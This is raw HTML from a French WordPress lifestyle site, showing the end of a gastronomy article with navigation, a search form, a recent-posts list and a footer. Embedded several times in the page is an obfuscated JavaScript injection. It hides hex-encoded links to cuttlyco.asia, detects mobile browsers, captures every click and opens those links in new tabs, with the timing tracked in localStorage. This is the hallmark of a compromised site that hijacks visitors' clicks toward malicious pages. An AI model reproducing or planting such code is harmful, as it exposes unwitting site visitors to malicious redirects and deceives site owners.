_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oBH0ABWoeL-container style-local-48-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oBH0ABWoeL-inner style-local-48-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-wETEbWZUNc-container style-local-49-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-wETEbWZUNc-inner style-local-49-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-wETEbWZUNc-align style-local-49-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-single-1pwRcGAnh-text style-local-50-text" data-kubio="kubio/text">CATEGORIES:</p><div class="wp-block wp-block-kubio-post-categories  position-relative wp-block-kubio-post-categories__container style-up5pQ_Cww-container style-local-51-container kubio-post-categories-container" data-kubio="kubio/post-categories"><div class="position-relative wp-block-kubio-post-categories__tags style-up5pQ_Cww-tags style-local-51-tags"><a href="https://www.nouveaux-horizons.fr/category/gastronomie/">Gastronomie</a></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-pagination  position-relative wp-block-kubio-query-pagination__container style-single-nqLiVZCaYo-container style-local-52-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/query-pagination"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-pagination__inner style-single-nqLiVZCaYo-inner style-local-52-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-3ndM77FkZV-container style-local-53-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-3ndM77FkZV-inner style-local-53-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-3ndM77FkZV-align style-local-53-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="position-relative wp-block-kubio-pagination-nav-button__spacing style-single-ELgmeRXRD--spacing style-local-54-spacing"><span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer style-single-ELgmeRXRD--outer style-local-54-outer kubio-button-container" data-kubio="kubio/pagination-nav-button"><a class="position-relative wp-block-kubio-pagination-nav-button__link style-single-ELgmeRXRD--link style-local-54-link h-w-100 h-global-transition" href="https://www.nouveaux-horizons.fr/54056/la-creation-dune-agence-de-voyages-les-facteurs-de-reussite/"><span class="position-relative wp-block-kubio-pagination-nav-button__text style-single-ELgmeRXRD--text style-local-54-text kubio-inherit-typography">Précédent</span></a></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-mMPMCQqWfs-container style-local-55-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-mMPMCQqWfs-inner style-local-55-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-mMPMCQqWfs-align style-local-55-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="position-relative wp-block-kubio-pagination-nav-button__spacing style-single-ACSe8L2gsX-spacing style-local-56-spacing"><span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer style-single-ACSe8L2gsX-outer style-local-56-outer kubio-button-container" data-kubio="kubio/pagination-nav-button"><a class="position-relative wp-block-kubio-pagination-nav-button__link style-single-ACSe8L2gsX-link style-local-56-link h-w-100 h-global-transition" href="https://www.nouveaux-horizons.fr/54059/appartements-de-vacances-avantages-et-inconvenients/"><span class="position-relative wp-block-kubio-pagination-nav-button__text style-single-ACSe8L2gsX-text style-local-56-text kubio-inherit-typography">Suivant</span></a></span></div></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-f5wDJx69T0o-container style-local-57-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-f5wDJx69T0o-inner style-local-57-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-f5wDJx69T0o-align style-local-57-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-sidebar  position-relative wp-block-kubio-sidebar__container style-single-qlHAH4aftky-container style-local-58-container" data-kubio="kubio/sidebar"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-theme-t1RcpSwTMC-container style-local-59-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-theme-t1RcpSwTMC-inner style-local-59-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-theme-HE2LPNtfKX-container style-local-60-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-theme-HE2LPNtfKX-inner style-local-60-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-theme-HE2LPNtfKX-align style-local-60-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-search-form  position-relative wp-block-kubio-search-form__outer style-theme-ciaK61IeR-outer style-local-61-outer" data-kubio="kubio/search-form"><form class="position-relative wp-block-kubio-search-form__form style-theme-ciaK61IeR-form style-local-61-form d-flex search-form" action="https://www.nouveaux-horizons.fr" method="GET"><div class="position-relative wp-block-kubio-search-form__lightbox style-theme-ciaK61IeR-lightbox style-local-61-lightbox"></div><input class="position-relative wp-block-kubio-search-form__input style-theme-ciaK61IeR-input style-local-61-input search-input" placeholder="Recherche..." value="" name="s" /><button class="position-relative wp-block-kubio-search-form__button style-theme-ciaK61IeR-button style-local-61-button search-button"><span class="position-relative wp-block-kubio-search-form__buttonText style-theme-ciaK61IeR-buttonText style-local-61-buttonText">Recherche</span></button></form></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><ul class="wp-block-latest-posts__list wp-block-latest-posts style-SCis_Dl5T-widget-box style-local--widget-box wp-block-kubio-core-latest-posts__widget-box"><li><a class="wp-block-latest-posts__post-title" href="https://www.nouveaux-horizons.fr/56244/se-projeter-vers-lavenir-comment-anticiper-ses-futurs-besoins-de-sante-pour-choisir-des-aujourdhui-une-mutuelle-qui-saura-evoluer-avec-vous/">Se projeter vers l&rsquo;avenir : comment anticiper ses futurs besoins de santé pour choisir dès aujourd&rsquo;hui une mutuelle qui saura évoluer avec vous</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nouveaux-horizons.fr/56239/saisie-de-donnees-a-madagascar-saisie-fr-seduit-les-entreprises-francaises/">Saisie de données à Madagascar : Saisie.fr séduit les entreprises françaises</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nouveaux-horizons.fr/56235/tout-savoir-sur-les-mobil-homes-doccasion-annonces-conseils-et-partenaires-experts/">Tout savoir sur les mobil-homes d’occasion : annonces, conseils et partenaires experts</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nouveaux-horizons.fr/56230/guide-pratique-pour-reserver-la-croisiere-parfaite/">Guide pratique pour réserver la croisière parfaite</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nouveaux-horizons.fr/56220/la-mine-de-fer-votre-specialiste-du-gabion-sur-mesure-fabrication-francaise/">La mine de fer : votre spécialiste du gabion sur mesure, fabrication française</a></li>
</ul></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-single-theme-gt1_zEKay-container style-local-62-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-63-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-63-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-64-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-64-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-65-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-65-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-65-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-66-outer" data-kubio="kubio/copyright"><p>© 2026 Nouveaux Horizons.</p></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 